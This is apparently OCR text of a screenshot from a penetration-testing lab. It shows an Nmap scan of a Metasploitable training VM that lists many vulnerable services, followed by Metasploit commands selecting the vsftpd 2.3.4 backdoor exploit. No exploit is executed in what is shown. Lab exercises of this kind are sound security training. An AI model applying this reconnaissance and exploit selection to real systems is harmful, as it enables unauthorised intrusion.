 1 2 3 4
13:39
kali@kali: ~
Session Actions Edit View Help
Starting Nmap 7.95 ( https://nmap.org ) at 2026-07-03 13:01 WAT
Nmap scan report for 192.168.247.130
Host is up (0.0017s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
33773/tcp open nlockmgr 1-4 (RPC #100021)
39045/tcp open status 1 (RPC #100024)
52130/tcp open java-rmi GNU Classpath grmiregistry
54358/tcp open mountd 1-3 (RPC #100005)
MAC Address: (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.96 seconds
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Screenshot taken
View image